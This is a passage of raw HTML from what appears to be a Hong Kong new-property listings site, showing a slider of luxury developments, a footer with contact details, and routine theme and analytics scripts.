info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "146";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" class="td-image-wrap " title="雅盈峰 Central Residence By The Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-15-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" title="雅盈峰 Central Residence By The Park">雅盈峰 Central Residence By ...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万" /></aside>                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6.2 (rara)
Deploy mode: deploy
uid: 6978fd995b327
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>
<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script></div><!-- <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/e1yyoayw/64xhn.css" media="all"/>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
jQuery(document).ready(function() {
jQuery("#tdi_7").iosSlider({
snapToChildren: true,
desktopClickDrag: true,
keyboardControls: false,
responsiveSlideContainer: true,
responsiveSlides: true,
autoSlide: true,
autoSlideTimer: 2000,
infiniteSlider: true,
navPrevSelector: jQuery("#tdi_7 .prevButton"),
navNextSelector: jQuery("#tdi_7 .nextButton")
,
//onSliderLoaded : td_resize_normal_slide,
//onSliderResize : td_resize_normal_slide_and_update
});
});
</script>
<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.465 seconds, on 2026年1月28日 @ am2:02 --><!-- via php -->